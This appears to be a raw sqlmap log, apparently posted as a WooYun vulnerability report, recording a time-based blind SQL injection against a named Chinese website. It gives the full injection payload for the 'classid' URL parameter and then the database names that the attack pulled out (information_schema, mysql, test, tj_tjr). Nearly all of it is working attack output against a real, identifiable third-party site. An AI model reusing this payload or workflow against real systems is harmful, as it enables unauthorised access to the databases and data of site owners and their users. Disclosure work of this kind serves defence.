 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.tjtou.cn:80/page/website/infonews/list?classid=26' AND (
SELECT * FROM (SELECT(SLEEP(5)))EUdS) AND 'oVjR'='oVjR
---
[21:01:46] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[21:01:46] [INFO] fetching database names
[21:01:46] [INFO] fetching number of databases
[21:01:46] [INFO] resumed: 4
[21:01:46] [INFO] resuming partial value: information_sche
[21:01:46] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:05:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
ma
[21:07:24] [INFO] retrieved: mysql
[21:13:13] [INFO] retrieved: test
[21:18:21] [ERROR] invalid character detected. retrying..
[21:18:21] [WARNING] increasing time delay to 6 seconds
[21:19:13] [ERROR] invalid character detected. retrying..
[21:19:13] [WARNING] increasing time delay to 7 seconds
[21:19:52] [INFO] retrieved: tj_tj
[21:27:22] [ERROR] invalid character detected. retrying..
[21:27:22] [WARNING] increasing time delay to 8 seconds
r
[21:29:29] [ERROR] invalid character detected. retrying..
[21:29:29] [WARNING] increasing time delay to 9 seconds
[21:30:22] [ERROR] invalid character detected. retrying..
[21:30:22] [WARNING] increasing time delay to 10 seconds
[21:31:19] [ERROR] invalid character detected. retrying..
[21:31:19] [WARNING] increasing time delay to 11 seconds
[21:32:17] [ERROR] invalid character detected. retrying..
[21:32:17] [WARNING] increasing time delay to 12 seconds
available databases [4]:
[*] information_schema
[*] mysql
[*] test
[*] tj_tjr
www.wooyun.org